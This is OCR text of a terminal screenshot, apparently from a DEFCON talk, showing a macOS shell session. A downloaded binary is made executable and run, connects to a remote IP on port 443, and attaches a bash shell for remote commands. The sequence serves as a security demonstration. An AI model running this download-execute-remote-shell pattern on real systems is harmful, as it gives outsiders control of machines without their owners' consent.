 DEFCON
DEFCON
DEFCON
DEFCON
DEFCON
DEFCON
DEFCON
iTerm2 Shell Edit View Session Profiles Toolbelt Window Help
Fri 17:27 user
[GCC 4.2.1 Compatible Apple LLVM 8.0.0 (clang-800.0.42.1)] on darwin
Type "help", "copyright", "credits" or "license" for more information.
>>> print 'hi there friends'
hi there friends
>>>
user@omccormick-ltm:~$ ls
ls lsbom lsm lsof
lsappinfo lskq lsmp lsvfs
user@omccormick-ltm:~$ ls
ls lsbom lsm lsof
lsappinfo lskq lsmp lsvfs
user@omccormick-ltm:~$ exit
exit
mpf <AptlyBasil> » sleep 3
u1fwE3
2017-07-28 17:24:48 (5.79 MB/s) - ‘u1fwE3’ saved [9207024]
user@omccormick-ltm:~$ chmod +x u1fwE3
user@omccormick-ltm:~$ ./u1fwE3
2017/07/28 17:25:19 connected. (52.53.243.99:443)
2017/07/28 17:25:50 msg: 2, map[15: 9:78f6efd0-73f4-11e7-baf1-065f26870aae 10:78f74c15-73f4-11e7-baf1-065f26870aae]
2017/07/28 17:25:50 EXECUTE
r: 78f6efd0-73f4-11e7-baf1-065f26870aae
w: 78f74c15-73f4-11e7-baf1-065f26870aae
[attach] r:78f6efd0-73f4-11e7-baf1-065f26870aae w:78f74c15-73f4-11e7-baf1-065f26870aae
2017/07/28 17:25:50 cmd: '/usr/local/bin/bash'
2017/07/28 17:26:33 (exit) msg: 2, map[15: 9:78f6efd0-73f4-11e7-baf1-065f26870aae 10:78f74c15-73f4-11e7-baf1-065f26870aae]
2017/07/28 17:26:33 rpc error: code = Unknown desc = read-perform: localFile: ReadAt: EOF